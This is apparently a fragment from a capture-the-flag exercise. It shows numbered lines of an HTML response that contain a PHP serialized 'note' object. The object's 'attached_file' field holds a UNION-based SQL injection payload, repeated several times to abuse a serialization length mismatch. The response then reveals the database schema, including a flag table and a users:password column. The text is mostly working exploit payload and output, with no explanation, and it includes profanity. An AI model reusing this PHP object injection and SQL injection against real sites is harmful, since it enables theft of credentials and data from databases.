 30 <h1> Your Letters </h1>
31 O:4:"note":3:{s:4:"user";s:8:"sctflove";s:6:"letter";s:4:"fuck";s:13:"attached_file";s:161:"-1 union select
group_concat(table_name,0x3a,column_name),group_concat(table_name,0x3a,column_name) from information_schema.columns where
table_schema=database()";}fuck";s:13:"attached_file";s:161:"-1 union select
group_concat(table_name,0x3a,column_name),group_concat(table_name,0x3a,column_name) from information_schema.columns where
table_schema=database()";}fuck";s:13:"attached_file";s:161:"-1 union select
group_concat(table_name,0x3a,column_name),group_concat(table_name,0x3a,column_name) from information_schema.columns where
table_schema=database()";}fuck";s:13:"attached_file";s:161:"-1 union select
group_concat(table_name,0x3a,column_name),group_concat(table_name,0x3a,column_name) from information_schema.columns where
table_schema=database()";}";s:13:"attached_file";N;}<br><div class="container"><blockquote><p>fuck</p><footer>Attached file: <cite title="Source Title"><a
href="LTOM_Fl3g:flag,files:id,files:realname,files:path,notes:username,notes:data,users:username,users:password"
download="LTOM_Fl3g:flag,files:id,files:realname,files:path,notes:username,notes:data,users:username,users:password">file</a></cite></footer></blockquote>
</div></div>
32 </body>
33 </html>